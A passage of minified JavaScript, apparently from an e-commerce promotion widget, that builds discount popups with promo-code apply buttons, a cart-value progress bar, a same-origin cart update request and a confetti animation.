"></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(j.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(z.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(z.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(z.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=y.session.getItem("blpromo"),a=z.getDeal("CS");if(j.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(j.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(j.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),j.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(z={s:function(e,o){var t,n,o=o||"(";return(e.prop||e.e||e.exp)&&(t=e.operand,e.operand&&isNaN(e.operand)&&(t=this[e.operand].value),(n=e.prop)&&isNaN(e.prop)&&(n=this[e.prop].value),"comparison"==e.type?"min"!=e.operator.toLowerCase()&&"max"!=e.operator.toLowerCase()||(n&&"string"==typeof n?o+="Math."+e.operator+"("+n+","+t+")":e.e&&"object"==typeof e.e&&(o+="Math."+e.operator+"("+this.s.apply(this,[e.e,o])+","+t+")")):"operation"==e.type?e.prop&&"string"==typeof e.prop?o+=n+e.operator+t:e.e&&"object"==typeof e.e&&(o+=this.s.apply(this,[e.e,o])+e.operator+t):"expression"==e.type&&(o+=e.exp)),o+=")"},f:function(e){var o=this.s.apply(this,arguments),t=function(){return null};try{t=new Function("scope","return "+o+";")}catch(e){}return t(e.scope||{})},getDeal:function(o){var t=null,n=this,e=[],a=0,i=l.filter(function(e){return!!(e.t.includes(o)&&e.mt<=n.upSell.value&&e.mt>a)&&(a=(t=e).mt,!0)});return(t||0<i.length)&&e.push(t),e},minReductionThreshold:{get value(){var e=0,o=z.getDeal.apply(z,["CS"]);return 0<o.length&&(e=o[0].d||0),Math.max(Z,e)},type:"props"},minProdThreshold:{value:G,type:"props"},minUpSellThreshold:{value:R,type:"props"},maxUpSellThreshold:{value:F,type:"props"},cartReduction:{get value(){return E.cr},type:"props"},currentCartValue:{get value(){return E.ccv},type:"props"},maxCartValue:{get value(){return E.mcv},type:"props"},currentCartSize:{get value(){return E.ccs},type:"props"},maxCartSize:{get value(){return E.mcs},type:"props"},landingPrice:{get value(){return E.lp||E.ccv},type:"props"},lowestProdValue:{get value(){return E.lpv},type:"props"},reduction:{get value(){return z.f({e:{e:{prop:"upSell",operator:"-",operand:"landingPrice",type:"operation"},operator:"/",operand:"upSell",type:"operation"},operator:"*",operand:"100",type:"operation"})},type:"props"},maxUpSell:{get value(){return z.f({e:{e:{prop:"maxUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},minUpSell:{get value(){return z.f({e:{e:{prop:"minUpSellThreshold",operator:"/",operand:"100",type:"operation"},operator:"+",operand:"1",type:"operation"},operator:"*",operand:"landingPrice",type:"operation"})},type:"props"},upSell:{get value(){return z.roundoff(z.f({e:{e:{prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"},operator:"min",operand:"maxUpSell",type:"comparison"},operator:"max",operand:"minUpSell",type:"comparison"}),5,"floor")},type:"props"},wishlistCartEligible:{get value(){return E.cse},type:"props"},delayTimer:{get value(){return E.dt},set value(e){return E.dt=e,null},type:"props"},delayTimerInterval:{value:H,type:"props"},potentialLandingPrice:{get value(){return z.f({prop:"landingPrice",operator:"+",operand:"lowestProdValue",type:"operation"})},type:"props"},checkRule:function(e){var o=this,t=this.rules[e];if(t&&!t.inProgress){var n,a=0;if(t){var i=t.delay;if(i&&0<Object.keys(i).length)for(var c in Object.keys(i))if(Object.keys(i).hasOwnProperty(c)){var c=Object.keys(i)[c],r=i[c];if(r[z[c].value]){a=r[z[c].value];break}}}0<=o.delayTimer.value?a=o.delayTimer.value:o.delayTimer.value<0&&0<a&&(o.delayTimer.value=a),n=setInterval(function(){o.delayTimer.value<=0?clearInterval(n):o.delayTimer.value=o.delayTimer.value-o.delayTimerInterval.value},1e3*o.delayTimerInterval.value),t.inProgress=!0,t.cb=setTimeout(function(){o.validateRules(t)&&t.action.apply(z),t.inProgress=!1},1e3*a)}},validateRules:function(e,o){var t=e.constraintCondition||"and",o=void 0!==o&&o;if(e&&e.constraints&&0<e.constraints.length)switch(t){case"and":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n)){var a=e.constraints[n];if(!(o=a.constraints&&0<a.constraints.length?this.validateRules(a,o):z.f(a)))break}break;case"or":for(var n in e.constraints)if(e.constraints.hasOwnProperty(n))if(o=(a=e.constraints[n]).constraints&&0<a.constraints.length?this.validateRules(a,o):z.f(a))break}return o},roundoff:function(e,o,t){var n=o/2,a=e%o,i=e;return t&&"either"!=t?"ceil"==t?i=e+o-a:"floor"==t&&(i=e-a):n<a?i=e+o-a:a<n&&(i=e-a),i},rules:{wishlist:null}}),stopConfetti:!1,confettiContainer:null,init:function(){this.confettiContainer=document.querySelector("#bl-confetti-container");var d=Math.random,l=Math.cos,m=Math.sin,p=Math.PI,h=2*p,r=void 0,s=void 0,b=[],n=40,a=3,i=12-a,g=100,c=-.1,f=-c-c,u=.13,k=.18,v=.4,x=.7-v,e=[function(){return o(200*d()|0,200*d()|0,200*d()|0)},function(){var e=200*d()|0;return o(200,e,e)},function(){var e=200*d()|0;return o(e,200,e)},function(){var e=200*d()|0;return o(e,e,200)},function(){return o(200,100,200*d()|0)},function(){return o(200*d()|0,200,200)},function(){var e=256*d()|0;return o(e,e,e)},function(){return e[d()<.5?1:2]()},function(){return e[d()<.5?3:5]()},function(){return e[d()<.5?2:4]()}];function o(e,o,t){return"rgb("+e+","+o+","+t+")"}var y=.1,j=y+y;function w(e){this.frame=0,this.outer=document.createElement("div"),this.inner=document.createElement("div"),this.outer.appendChild(this.inner);var r=this.outer.style,s=this.inner.style;r.position="absolute",r.width=a+i*d()+"px",r.height=a+i*d()+"px",s.width="100%",s.height="100%",s.backgroundColor=e(),r.perspective="50px",r.transform="rotate("+360*d()+"deg)",this.axis="rotate3D("+l(360*d())+","+l(360*d())+",0,",this.theta=360*d(),this.dTheta=v+x*d(),s.transform=this.axis+this.theta+"deg)",this.x=window.innerWidth*d(),this.y=-g,this.dx=m(c+f*d()),this.dy=u+k*d(),r.left=this.x+"px",r.top=this.y+"px",this.splineX=(()=>{for(var e=[y,1-y],o=1-j,t=[0,1];o;){for(var n,a,i,c,r,s=o*d(),l=0,m=e.length,o=0;l<m;l+=2){if(a=e[l],s<o+(n=(i=e[l+1])-a)){t.push(s+=a-o);break}o+=n}for(c=s-y,r=s+y,l=e.length-1;0<l;l-=2)a=e[m=l-1],i=e[l],c<=a&&a<r?r<i?e[m]=r:e.splice(m,2):a<c&&c<i&&(i<=r?e[l]=c:e.splice(l,0,c,r));for(m=e.length,o=l=0;l<m;l+=2)o+=e[l+1]-e[l]}return t.sort()})(),this.splineY=[];for(var o=1,t=this.splineX.length-1;o<t;++o)this.splineY[o]=g*d();this.splineY[0]=this.splineY[t]=g*d(),this.update=function(e,o){this.frame+=o,this.x+=this.dx*o,this.y+=this.dy*o,this.theta+=this.dTheta*o;for(var t=this.frame%7777/7777,n=0,a=1;t>=this.splineX[a];)n=a++;o=this.splineY[n],i=this.splineY[a],c=(t-this.splineX[n])/(this.splineX[a]-this.splineX[n]);var i,c=(1-l(p*c))/2*(i-o)+o;return r.left=this.x+c*l(t*=h)+"px",r.top=this.y+c*m(t)+"px",s.transform=this.axis+this.theta+"deg)",this.y>e+g}}L.poof=function(){var i,t,c;L.triggered||(L.triggered=!0,L.stopConfetti=!1,setTimeout(function(){L.stopConfetti=!0},5e3),i=L.confettiContainer,s)||(t=e[0],c=void function e(){var o;L.stopConfetti||(o=new w(t),b.push(o),i.appendChild(o.outer),r=setTimeout(e,n*d()))}(),requestAnimationFrame(function e(o){for(var t=c?o-c:0,n=(c=o,window.innerHeight),a=b.length-1;0<=a;--a)b[a].update(n,t)&&(i.removeChild(b[a].outer),b.splice(a,1));if(r||b.length)return s=requestAnimationFrame(e);s=void 0}))}}}),addEvent:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?e.attachEvent("on"+o,t):e["on"+o]=t},removeEvent:function(e,o,t){e.removeEventListener?e.removeEventListener(o,t,!1):e.detachEvent?e.detachEvent("on"+o,t):e["on"+o]=null},get:function(){var o={};try{j.newSession?this.put():(o=k.getItem("_blka_engage"),o=JSON.parse(o||{}))}catch(e){o={}}o={eei:parseInt(o.eei)||0,wcS:parseInt(o.wcS)||0,TI3:parseInt(o.TI3)||0,CS:parseInt(o.CS)||0,WINSHPN:parseInt(o.WINSHPN)||0,WINSHPR:parseInt(o.WINSHPR)||0,entr:o.entr||""};return N.status=o},put:function(){var e=JSON.stringify(N.status);k.setItem("_blka_engage",e,"","/",w.getDomain(location.href))},getActTri:function(){var e=[];if(N.status)for(var o in N.status)!N.status.hasOwnProperty(o)||1!=N.status[o]&&2!=N.status[o]||"wc_count"==o||"rc_count"==o||e.push(o);return e},getActivePromo:function(){var e=[],o=w.getURLParameter("blpromo");actTri=N.getActTri();for(var t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==actTri.indexOf(e)}).length&&(e.push(l[t]),l[t].c==o)&&(j.ppeActivePromo=o);return j.ppeActivePromo},getTemplate:function(){if(N.status.CS)return S.getTemplate();for(var e=[],o=N.getActTri(),t=0;t<l.length;t++)l[t].t.filter(function(e){return-1!==o.indexOf(e)}).length&&e.push(l[t]);if(e.length){var n=w.getURLParameter("blpromo"),a="";if(j.isMobile){a="<style>#bl-engage-main{z-index:999999;position:absolute}.bl-black{font-size:13px}#bl-engage-pane-overlay{display:block;position:fixed;z-index:999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;font-size:14px}.bl-bold{font-weight:bold;color:#000000}.bl-grey{color:#978f8f;font-size:14px}#bl-engage-pane .bl-engage-tag{height:54px;width:54px;border-radius:50%;display:flex;align-items:center;justify-content:center;bottom:133px !important;left:320px;position:fixed;cursor:pointer;background:#3f6db8;order:none}#bl-engage-pane .bl-engage-tag img:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-scroll{background:#fff 0 0 no-repeat padding-box;border-radius:15px;padding:5px 0;width:240px!important;position:absolute;left:-189px!important;height:410px;bottom:67px;scroll-behavior:smooth;z-index:99999999999999}#bl-engage-pane .bl-engage-pane-body{font-family:-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, sans-serif;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:unset;width:223px!important;max-height:500px!important;height:394px;padding:5px;overflow:auto;scroll-behavior:smooth}#bl-engage-success-msg{background-color:#dff0d8;border-color:#d6e9c6;font-size:13px;margin-bottom:10px;line-height:20px;display:none}#bl-engage-pane .bl-engage-pane-body-head{display:flex;align-items:center;justify-content:space-between}#bl-engage-pane .bl-engage-pane-body-head-logo{flex:1;text-align:center;background-color:#fff;border-radius:0}#bl-engage-pane .bl-engage-pane-body-head-close{align-self:flex-start;text-align:end}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img{width:17px;cursor:pointer}#bl-engage-pane .bl-engage-pane-body-head .engage-arrow img:hover{transform:scale(1.2);transition:all .3s ease-in-out}#bl-engage-pane .bl-engage-pane-body-head svg{width:45px}#bl-engage-pane .bl-engage-pane-body-content{padding:0 7px;margin-top:20px;text-align:center}#bl-engage-pane .bl-engage-pane-body-content p{font-size:14px;font-weight:300;color:#000000;line-height:18px}#bl-engage-pane .bl-engage-pane-body-content p span{font-weight:700}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details h3{font-size:12px;line-height:16px;margin:0;padding:0;text-transform:capitalize;color:#000000;font-weight:700;margin-top:11px;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p{font-size:13px;font-weight:400;margin:0;padding:0;color:black;margin-top:10px;font-style:italic;}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details p a{color:#4aabff;text-decoration:none;font-weight:400}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons{display:flex;align-items:center;justify-content:center;gap:12px;margin-top:15px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons button{border-radius:4px;font-size:13px;line-height:17px;cursor:pointer;border:none;outline:0}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child{border:.5px solid #707070;opacity:1;color:#383838;height:38px;width:92px;display:none}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :first-child:hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child){letter-spacing:0.06em;background:#3f6db8;color:white;height:28px;FONT-weight:600;width:72px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-buttons :not(:first-child):hover{transition:all .3s ease-in-out;transform:scale(1.1)}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details:not(:first-child){margin-top:12px}#bl-engage-pane .bl-engage-pane-body-content .bl-engage-pane-body-details span:hover{cursor:pointer}#bl-engage-pane .bl-engage-pane-pyramid{width:0;border-left:12px dotted transparent;border-right:12px solid transparent;border-bottom:18px solid #fff;position:absolute;left:206px;bottom:-12px;transform:rotate(180deg)}#bl-engage-pane .bl-engage-tag-ico{z-index:9999999999999999999; rotate:0deg !important}</style>";for(a=(a=(a+='<div id=bl-engage-pane><div id=bl-engage-tag style=all:initial><div class=bl-engage-tag><button class=bl-engage-tag-ico style=all:initial><svg style="width: 35px;height: 35px;" height=40.802 viewBox="0 0 40.802 40.802"width=40.802 xmlns=http://www.w3.org/2000/svg class=icon id=handle_hover><g id=noun_Discount_681891 transform="translate(-13.027 26.22) rotate(-45)"><path d=M18.71,36.2H36.795a3.13,3.13,0,0,0,3.13-3.13V13.183a3.13,3.13,0,0,0-1.178-2.447L29.7,3.521a3.13,3.13,0,0,0-3.89,0l-9.057,7.214a3.13,3.13,0,0,0-1.178,2.447V33.071a3.13,3.13,0,0,0,3.13,3.13ZM35.759,27.07a3.4,3.4,0,0,1-3.116,3.6,3.393,3.393,0,0,1-3.123-3.6,3.388,3.388,0,0,1,3.116-3.6A3.4,3.4,0,0,1,35.759,27.07Zm-4.276-9.318a.941.941,0,0,1,.354,1.28L25.295,30.7a.942.942,0,0,1-1.644-.919l6.542-11.67a.941.941,0,0,1,1.291-.361ZM27.752,8.741a2.323,2.323,0,1,1-2.323,2.323,2.323,2.323,0,0,1,2.323-2.323Zm-4.891,9.421a3.4,3.4,0,0,1,3.123,3.6,3.4,3.4,0,0,1-3.116,3.6,3.4,3.4,0,0,1-3.116-3.6A3.383,3.383,0,0,1,22.861,18.162Zm-1.231,3.6c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715S21.631,22.7,21.631,21.762Zm9.782,5.3c0-.93.562-1.715,1.231-1.715s1.231.785,1.231,1.715-.562,1.715-1.231,1.715-1.231-.774-1.231-1.712Z data-name="Path 55"fill=#fff id=Path_55/ ></path></g></svg></button><div id=bl-engage-body-pane style=display:block><div id=bl-engage-pane-overlay></div><div class=bl-engage-pane-body-scroll><div class=bl-engage-pane-body><div class=bl-engage-pane-body-head-close><button class=engage-arrow style=all:initial><svg height=30px viewBox="0 0 10 1000"width=20px xmlns=http://www.w3.org/2000/svg enable-background="new 0 0 1000 1000"style="width:vertical-align-top;fill:#144d4e;-webkit-transition:all .11s linear;transition:all .11s linear"version=1.1 x=0px xml:space=preserve xmlns:xlink=http://www.w3.org/1999/xlink y=0px><polygon id=x-mark-icon points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg></button></div><div class=bl-engage-pane-body-head><div class=bl-engage-pane-body-head-logo><img alt="" src="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png?q=0.917435426032331" style="width:55%;text-align:center;display:inline-block;"></div></div>')+'<div class="bl-engage-pane-body-content">'+'<div id="bl-engage-success-msg"></div>')+N.titleMessage(),t=0;t<e.length;t++)i=e[t].c==n?(j.ppeActivePromo=n,N.isPromoAvb,c="APPLIED",'style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(N.isPromoAvb,c="APPLY",""),a+='<div class="bl-engage-pane-body-details"><h3>'+e[t].l+"</h3> <p> "+e[t].e+'</p><div class="bl-engage-pane-body-buttons"><button>'+e[t].c+'</button><button class="brandlock-copy" name="'+e[t].c+'" '+i+" >"+c+"</button></div></div>";a+=' </div></div><div class="bl-engage-pane-pyramid"></div></div></div></div></div>'}else{a=(a=(a=(a=(a+='<style>#brandlock-ppe-off-btn{color: black;opacity:0.7;font-weight:600;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:1px solid 